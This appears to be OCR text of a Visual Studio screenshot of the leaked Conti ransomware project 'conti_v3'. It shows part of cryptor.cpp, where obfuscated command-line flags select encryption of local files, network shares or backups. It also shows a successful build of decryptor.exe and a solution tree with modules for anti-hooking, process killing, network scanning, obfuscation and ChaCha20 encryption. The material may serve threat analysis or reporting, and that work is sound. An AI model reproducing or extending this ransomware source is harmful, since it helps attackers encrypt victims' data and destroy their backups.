 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) conti_v3
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
mrph.h common.h ecrypt-machine.h cryptor.cpp cryptor.h main.cpp
cryptor (Global Scope) HandleCommandLine(PWSTR CmdLi
139 LPWSTR Path = GetCommandLineArg(Argv, Argc, OBFW(L"-p"));
140 LPWSTR EncryptMode = GetCommandLineArg(Argv, Argc, OBFW(L"-m"));
141 LPWSTR LogFile = GetCommandLineArg(Argv, Argc, OBFW(L"-log"));
142 LPWSTR Size = GetCommandLineArg(Argv, Argc, OBFW(L"-size"));
143
144 if (FindCommandLineArg(Argv, Argc, OBFW(L"-nomutex"))) {
145 g_NoMutex = TRUE;
146 }
147 else {
148 g_NoMutex = FALSE;
149 }
150
151 if (EncryptMode) {
152
153 if (!plstrcmpiW(EncryptMode, OBFW(L"all"))) {
154 global::SetEncryptMode(ALL_ENCRYPT);
155 }
156 else if (!plstrcmpiW(EncryptMode, OBFW(L"local"))) {
157 global::SetEncryptMode(LOCAL_ENCRYPT);
158 }
159 else if (!plstrcmpiW(EncryptMode, OBFW(L"net"))) {
160 global::SetEncryptMode(NETWORK_ENCRYPT);
161 }
162 else if (!plstrcmpiW(EncryptMode, OBFW(L"backups"))) {
163 global::SetEncryptMode(BACKUPS_ENCRYPT);
100 % No issues found Ln: 153 Ch: 31 Col: 37 TABS CRLF
Output
Show output from: Build
3>All 273 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
3>Finished generating code
3>decryptor.vcxproj -> C:\Users\User\conti-source-v3-240189253\conti_v3\x64\Release\decryptor.exe
3>Done building project "decryptor.vcxproj".
========== Rebuild All: 3 succeeded, 0 failed, 0 skipped ==========
Solution Explorer
Search Solution Explorer (Ctrl+;)
Исходные файлы
antihooks
api
cryptor
chacha20
chacha.c
chacha.h
ecrypt-config.h
ecrypt-machine.h
ecrypt-portable.h
cryptor.cpp
cryptor.h
ecrypt-sync.h
filesystem
global
logs
memory
network_scanner
obfuscation
prockiller
threadpool
common.h
main.cpp
mrph.h
queue.h
Файлы заголовков
Файлы ресурсов
cryptor_dll
Solution Explorer Git Changes
Ready Add to Source Control Select Repository 1